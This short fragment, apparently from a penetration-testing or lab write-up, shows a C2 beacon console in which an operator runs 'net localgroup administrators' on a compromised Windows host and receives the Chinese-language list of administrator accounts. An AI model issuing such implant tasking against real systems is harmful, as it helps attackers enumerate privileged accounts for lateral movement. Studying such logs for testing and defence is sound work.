 beacon> shell net localgroup administrators
[*] Tasked beacon to run: net localgroup administrators
[+] host called home, sent: 60 bytes
[+] received output:
别名     administrators
注释     管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
GOD\Domain Admins
liukaifeng01
命令成功完成。